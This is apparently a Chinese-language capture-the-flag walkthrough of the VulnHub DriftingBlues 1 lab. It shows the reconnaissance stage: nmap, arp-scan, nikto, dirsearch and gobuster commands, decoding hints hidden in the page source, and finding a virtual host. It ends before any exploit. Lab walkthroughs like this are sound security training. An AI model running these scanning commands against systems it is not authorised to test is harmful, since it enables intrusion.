

一.环境搭建

1.靶场描述

get flags

difficulty: easy

about vm: tested and exported from virtualbox. dhcp and nested vtx/amdv enabled. you can contact me by email (it should be on my profile) for troubleshooting or questions.2.靶场下载

https://www.vulnhub.com/entry/driftingblues-1,625/

3.靶场启动



虚拟机开启之后界面如上,我们不知道ip,需要自己探活,网段知道:192.168.1.0/24

二.信息收集





1.寻找靶场真实ip地址

nmap -sP 192.168.1.0/24

arp-scan -l

靶场真实ip地址为192.168.1.62.探测端口及服务



nmap -p- -sV 192.168.1.6

发现开启了22端口,服务为OpenSSH 7.2p2 Ubuntu 4ubuntu2.10 (Ubuntu Linux; protocol 2.0)



发现开启了80端口,服务为Apache httpd 2.4.18 ((Ubuntu))3.web指纹识别

whatweb -v http://192.168.1.6

三.渗透测试



1.访问web服务

2.扫描web服务



1)棱洞3.0指纹识别

./EHole_linux_amd64 finger -u http://192.168.1.6

没有信息



2)nikto扫描网站结构

nikto -h http://192.168.1.6



3)disearch目录扫描

dirsearch -u 192.168.1.6 -e * -x 403 --random-agent



截止到目前,我们没有扫描到如何有用的信息,我们想想还有什么办法,突然想到源代码我们没有查看,我们进行查看



4)查看源代码



我们找了很久,找到一个base64编码,我们进行解密

解密之后,是一个目录

3.渗透测试

1)访问目录



http://192.168.1.6/noteforkingfish.txt

2)解密

我们看到是一个Ook编码,我们进行解密

提示我们修改主机文件,那么我们进行修改



3)修改主机文件

然后我们进行扫描域名



4)gobuster扫描

gobuster vhost -u driftingblues.box -w /usr/share/dirbuster/wordlists/directory-list-2.3-small.txt



重新修改/etc/hosts,添加为192.168.1.6 test.driftingblues.box,然后再后访问test.driftingblues.box

